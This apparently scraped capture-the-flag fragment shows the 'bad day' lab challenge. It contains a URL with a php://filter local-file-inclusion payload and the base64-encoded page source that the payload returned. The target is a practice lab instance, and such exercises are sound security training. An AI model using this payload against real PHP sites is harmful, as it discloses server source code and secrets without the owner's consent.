 http://04fbe103-6e20-44b1-8a07-79f17f748c40.node3.buuoj.cn/index.php?category=php://filter/read=convert.base64-encode/resource=woofers
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
bad day?
Cheer up!
Did you have a bad day? Did things not go your way today? Are you feeling down? Pick an option and let the adorable images cheer you up!
PGNlbnRlcj4KCTxoND4gV29vZiEgV29vZiEgPC9oND4KPC9jZW50ZXI+CjxpbWcgc3R5bGU9IndpZHRoOjEwMCUiIHNyYz0iaW1nL2RvZy88P3BocCBlY2hvIHJhbmQoMSwxMCk/Pi5qcGciPg==
WOOFERS MEOWERS